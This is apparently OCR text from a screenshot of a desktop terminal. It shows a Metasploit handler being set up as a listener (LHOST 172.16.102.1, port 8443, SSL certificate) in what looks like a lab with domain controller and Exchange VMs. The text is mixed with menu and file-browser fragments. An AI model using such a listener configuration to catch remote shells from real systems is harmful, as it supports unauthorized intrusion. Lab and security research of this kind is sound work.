 iTerm Shell Edit View Profiles Toolbelt Window Help
100% Sun Mar 13 9:50 PM
SD_RESEARCH_DC1_2008R2
SD_Exchange_2012
SDDC1_2012R2
SDClient_DA_Win7
Untitled.md — Edited
itled.md
Recycle Bin
bob2
evil
Search
Date Modified Size Kind
2. ruby
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST 172.16.102.1 yes The local listener hostname
LPORT 8443 yes The local listener port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set HandlerSSLCert
HandlerSSLCert => server.pem
msf exploit(handler) >
ruby less bash